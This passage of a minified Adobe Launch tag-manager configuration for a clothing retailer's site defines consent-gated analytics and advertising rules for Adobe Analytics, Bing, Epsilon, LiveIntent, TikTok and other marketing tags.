Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC8c60d52fb1d04f0cab6628f94029c01d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2795f1c8500042d28c3c5bc70a1ff9f5",name:"AT - Order Confirm",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC91c2728a95734ec18e4a66ba67561bf2-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL27c7ebba6eae40f38ab04b64db79114b",name:"AA - ATB Continue shopping CTA Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"continue_shopping"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event70"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC389f81667292426ea4ae0a2661e04432-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL281e84ef74ff48a0be192a378fe69ec6",name:"AA - PLP Hide Filters ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_hide_filter_clicks"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar90",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event30"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC6eb21f213ab04f2aae260ae6c8972edf-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL28cbb2aa4d6d4e748caa87464b1388dc",name:"AA - Fitting Room CTA Clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"fitting_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar47",type:"value",value:"%event.detail.size_status%"},{name:"eVar54",type:"value",value:"%event.detail.cta%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event64"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCda8b2061dd8647ee9df4bb884a0e6a92-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL294fa494eb7945768d6b4ce23e900f23",name:"Artsai pixel - Homepage",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Homepage"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC3457f3cef78d43ea9f03c4dd55dbc9a3-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL29f6aeb716fc4290a9b4e20290ba179e",name:"Epsilon - Conversion Tag (UK|US|DE|AU)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK|US|DE|AU",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- Start Epsilon Tag -->\n<script>\n\nvar randomGenSix = Math.floor(100000 + Math.random() * 900000).toString();\nvar timestampEps = Date.now().toString();\nvar cacheBusterEps = Number(randomGenSix + timestampEps);\n\nvar epsilon_products = [];\nvar prodObjEpsilon;\n\nfor (var i = 0; i<utag_data.products.length; i++){\n  prodObjEpsilon = {\n    "product_id": utag_data.products[i].id,\n    "item_amount": utag_data.products[i].unit_price,\n    "item_quantity": utag_data.products[i].quantity,\n    "item_discount": (utag_data.products[i].promotion_value) ? utag_data.products[i].promotion_value : \'0\'\n  }\n\n  epsilon_products.push(prodObjEpsilon);\n}\n\nvar dtm_config = {\n\xa0\xa0    dtm_user_id: _satellite.getVar(\'User SF Customer ID\'),\n      dtm_email_hash:_satellite.getVar(\'Customer Email SHA-256 hash\'),\n      dtmc_transaction_id: _satellite.getVar(\'Order ID\'),\n      dtm_conv_val: _satellite.getVar(\'Order Subtotal\'),\n      dtm_conv_curr: _satellite.getVar(\'SF Order Currency\'),\n      dtmc_conv_type: _satellite.getVar(\'Order Shipping Method\'),\n      dtmc_client_defined_country: _satellite.getVar(\'Order Country\'),\n      dtmc_site_language: _satellite.getVar(\'Site Language\'),\n      // dtmc_conv_store_location:"London",\n      dtm_items: epsilon_products\n};\n\nvar sEpsilon = document.createElement("script");\nsEpsilon.type = "text/javascript";\nsEpsilon.src = "https://dtm.charlestyrwhitt.com/profile/visit/js/1_0?dtm_cid=81336&dtm_cmagic=a4e3f7&dtm_fid=102&dtm_promo_id=100&cachebuster="+cacheBusterEps+"";\n$("body").append(sEpsilon);\n\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL2a3f647c0b7c47d48d1e8870b96b995e",name:"Live Intent - Content View (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- LiveConnect Tag -->\n<!-- Please implement this tag on your view content page. -->\n<script type="javascript">\nwindow.liQ = window.liQ || [];\nwindow.liQ.push({\n    "event": "viewContent",\n    "contentType": "Product",\n    "email": _satellite.getVar("User Customer Email"),\n    "contentId": utag_data.products[0].id\n});\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL2b0e5bcc86da4426a6768fcdc9f90d26",name:"Content Square APV - Custom Shirts - Fit",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Fit"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC770b0109438e4645847a0a8c58db8444-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2b39e467b28442ecbef867f8921ecc09",name:"Facebook - Page View (Global)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC5f73ea1b34b043d69889c77414465c68-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2b4d2dfa6b4148cf88e642e6eecc5164",name:"Bing Ads - Purchase (US, UK, AU, DE) V2",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|UK|AU|DE|FR|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<script> (function (w, d, t, r, u) { var f, n, i; w[u] = w[u] || [], f = function () { var o = { ti: \"4072794\", enableAutoSpaTracking: true }; o.q = w[u], w[u] = new UET(o), w[u].push(\"pageLoad\") }, n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () { var s = this.readyState; s && s !== \"loaded\" && s !== \"complete\" || (f(), n.onload = n.onreadystatechange = null) }, i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i) })(window, document, \"script\", \"//bat.bing.com/bat.js\", \"uetq\"); </script>\n\n<script>\n  window.uetq = window.uetq || [];\n  if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n    console.log('Bing consent granted');\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'granted'\n    });\n  } else {\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'denied'\n    });\n  }\n</script>\n<script>\n\n  //window.uetq = window.uetq || [];\n  //window.uetq.push('config', 'tcf', { 'enabled' : true });\n\n  // Set default consent to 'denied' as a placeholder\n  // Determine actual values based on your own requirements\n  function OptanonWrapper() {\n    if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n      console.log('Bing consent granted');\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'granted'\n      });\n    } else {\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'denied'\n      });\n    }\n  }\n</script>\n\n<script>\n  const revenue = utag_data.order.total;\n  const currency = utag_data.order.currency.toUpperCase();\n  let event_label = null;\n  if (utag_data.global.sfcc_country == 'UK') {\n    event_label = \"WUK\";\n  } else if (utag_data.global.sfcc_country == 'US') {\n    event_label = \"WUS\";\n  } else if (utag_data.global.sfcc_country == 'DE') {\n    event_label = \"WDE\"\n  } else if (utag_data.global.sfcc_country == 'CA') {\n    event_label = \"WCA\"\n  } else if (utag_data.global.sfcc_country == 'FR') {\n    event_label = \"WFR\"\n  }else if (utag_data.global.sfcc_country == 'AU') {\n    event_label = \"WAU\"\n  }\n  let orderCustomerType = utag_data.order.customer_type\n\n  window.uetq = window.uetq || [];\n  window.uetq.push('event', 'Purchase', {\n    \"event_label\": event_label,\n    \"event_category\": orderCustomerType,\n    \"revenue_value\": revenue,\n    \"currency\": currency\n  });\n\n  // set email and phone number\n  const email = utag_data.user.customer_email || null;\n  window.uetq.push('set', { 'pid': { 'em': email } });\n</script>",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL2d51787d97884a13958520c02c477a7c",name:"GA - Live Chat",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_chat"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC28d8f914765748a090dc5daf8e3f4c00-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2e40fb757ff44aea99419a943de760ea",name:"AA - CS Selection",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_option_select"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar97",type:"value",value:"%event.detail.selection%"},{name:"eVar103",type:"value",value:"%event.detail.section%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event87"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{
source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC759426c9e48b4781af3c449fc2d4ce7d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2ec3ea517d5d4e75a9094769fe7b873b",name:"Site hacks - Temp FR Pouce to CM - FR",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"FR"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCf58b578c0daf4a00921ef26961903fec-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2ff1e3f8c9eb43a0accacb3ed8a5d669",name:"AA - Bag Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_remove"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars+=" ,products",t.products=_satellite.getVar("Product List - Bag Removes")}},trackerProperties:{events:[{name:"scRemove"},{name:"event22"},{name:"event23"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"bag_remove",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL311a8cf412b44b46afed668b2a4a100d",name:"Site function - Tiktok global tag - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC65c623d2877243009fbe9920d0300528-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL31ec0bbaea0a4c8182c7fe28e15f59f8",name:"Content Square APV - Add to bag ",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".minicart-modal-dialog"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC6bd28e6170064c69a8a16593dd8f7f6c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL31fa927058f44f1bac28aed3910b9cb3",name:"Inject heading to double opt in text",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCfcca18e1aedf4a90b201c9908f7cad7e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3395720be8fd4c809e0fcc8bd90d4615",name:"Bloomreach - View Category",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"category"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCa4e7414d039d4953bde1c463d04e7ced-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3656aa815cba479e950016f61f6d8950",name:"Content Square APV - Custom Shirts - Review and Buy",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Review"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC23e556463c1a4c5982c1377a4ff85eff-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3708931718514b139926cc1846333b7e",name:"Site function - RTBHouse PDP - US & CA site  ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product",valueIsRegex:!1},{value:"product set"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCc3af427e2ae2459a823a4b8bce4396ff-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3796a63f6d104fbca2cd802eec37ec9e",name:"AT - orderConfirmPage mbox",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"start_target"},ruleOrder:101}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCe9e270da4eba4f389e1d6282f28af4bf-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL39890921f4dc4f24839d8da953d2c849",name:"AA - Nav Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"nav_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event10"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCd35a27f47c464625af302e3f26211b56-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL39a0b6fef91d4265b15db0c8bc2d9f8a",name:"Commission Junction - Landing pages",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product set|Homepage|category|product",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/pageViews.js",settings:{count:2,duration:"session",operator:"<"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'function getQueryVariable(variable) {\nvar query = window.location.search.substring(1);\nvar vars = query.split("&");\n\tfor (var i=0;i<vars.length;i++) {\n\t\tvar pair = vars[i].split("=");\n\t\tif(pair[0] == "cjevent") {return pair[1];}\n\t}\n\t//return false;\n}\n\nif (typeof getQueryVariable("cjevent")!=\'undefined\') {\n  if (typeof _satellite.cookie.get("cjevent")!=\'undefined\') {\n    _satellite.cookie.remove(\'cjevent\');\n    var cjevent = getQueryVariable("cjevent");\n    _satellite.cookie.set(\'cjevent\', cjevent, { expires: 30 });\n  } else {\n    var cjevent = getQueryVariable("cjevent");\n    _satellite.cookie.set(\'cjevent\', cjevent, { expires: 30 });\n  }\n} else {\nconsole.log("do nothing");\n}\n',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL3b4aff93118c4f3baf2402858ae19f23",name:"AA - Click on Left Pocket",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-pocket-option",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event43"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCdc15d1e4a36047308feb66432663450c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3c09ca0df10345a7bef15dbadd2e3363",name:"Site function - Amazon Purchase - UK site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCdc6daa6bba16466784942548535c6715-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3c2a593c6ecd4260a4b20326acf7b272",name:"AA - Set Delivery Type",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"deliverymethod"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar29",type:"value",value:"%event.detail.delivery_type%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event29"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCd01da7ecb7aa40aa828e2d7c3c71a6ce-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3d383929517b4053a169c2cf44cebdf7",name:"Hide feedback tab on mobile checkout pages",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Login|checkout-aboutyou|Checkout-Delivery|Checkout-Payment|Checkout-Review|checkout-globale",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC41a413bd497e4b6abb72691c9e1e2b98-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3db0e13b715d4d239e96fe1c2cde1cdf",name:"Site function - RTBHouse PLP tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCe42dacdbd3614e148934e6e474ca52a7-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3f47fe6cdbbe4935b083f3c1f1692e88",name:"AA - A4T hack",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"a4t_hack"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC52e861d2deff45d78585a0920079c9c4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3f93a8482ea44f39bff23936cee3d1fb",name:"AA - CS OTP Customise CTA Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_customise_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page 